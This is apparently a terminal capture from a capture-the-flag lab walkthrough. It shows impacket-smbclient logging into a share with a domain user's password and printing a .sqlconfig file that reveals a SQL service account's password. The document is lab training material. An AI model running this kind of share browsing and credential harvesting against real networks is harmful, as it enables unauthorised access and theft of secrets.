 ┌──(root㉿BHASHMA)-[~/BACK_TO_THE_GAME/SENDAI]
└─# impacket-smbclient sendai.vl/lisa.williams:'p@ssw0rd'@10.10.127.65
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use config
# ls
drw-rw-rw-          0  Mon Oct  7 13:02:04 2024 .
drw-rw-rw-          0  Wed Jul 19 10:11:25 2023 ..
-rw-rw-rw-         78  Tue Jul 11 08:57:10 2023 .sqlconfig
# cat .sqlconfig
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=SurenessBlob85;
#